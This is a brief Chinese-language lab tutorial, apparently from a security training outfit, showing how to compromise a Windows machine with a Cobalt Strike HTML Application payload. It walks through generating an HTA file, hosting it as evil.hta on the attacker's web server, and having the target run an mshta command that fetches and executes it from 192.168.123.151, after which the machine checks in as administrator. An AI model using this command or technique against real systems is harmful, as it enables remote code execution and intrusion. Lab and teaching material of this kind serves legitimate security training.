 攻击目标机器 - HTML Application
1.生成hta文件
2.提供端口下载文件
3.靶机执行远程命令
C:\Users\Administrator>mshta http://192.168.123.151:8080/download/file.ext
4.靶机上线
external internal listener user computer
192.168.123.144 10.10.10.80 listener1 administrator * WEB
HTML Application Attack
This package generates an HTML application that
runs a payload.
Listener: listener1
144115234603643694
Method: PowerShell
Generate Help
Host File
Host a file through Cobalt Strike's web server
File: D:\1111111111\evil.hta
Local URI: /download/file.ext
Local Host: 192.168.123.151
Local Port: 8080
Mime Type: automatic
SSL: Enable SSL
Launch Help
蚁景网安